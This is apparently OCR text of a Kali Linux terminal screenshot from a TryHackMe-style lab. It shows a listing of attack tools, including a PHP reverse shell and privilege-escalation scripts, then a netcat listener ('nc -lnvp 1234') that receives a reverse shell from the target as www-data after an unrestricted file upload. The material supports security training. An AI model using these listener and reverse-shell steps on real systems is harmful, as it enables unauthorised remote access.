 kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ls
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
40716.py lenum.sh linp.sh linux-exploit-suggester.sh open rshell.php
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.2.5.7] from (UNKNOWN) [10.10.169.27] 60254
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
01:41:47 up 48 min, 0 users, load average: 0.00, 0.24, 0.43
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Unrestricted File Upload
/bin/sh: 0: can't access tty; job control turned off
$
# Version: 1.5.1